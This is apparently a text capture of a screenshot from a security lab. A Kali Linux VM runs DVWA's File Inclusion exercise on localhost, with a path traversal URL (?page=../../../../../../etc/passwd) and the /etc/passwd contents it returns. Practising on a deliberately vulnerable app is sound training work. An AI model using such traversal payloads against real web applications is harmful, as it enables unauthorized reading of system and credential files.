 kali_2018.1_64bit [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Mon 09:26 2
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: File Incl... reCAPTCHA
localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd 120% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var
/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Right Ctrl
中 下午 11:54
2019/7/16 2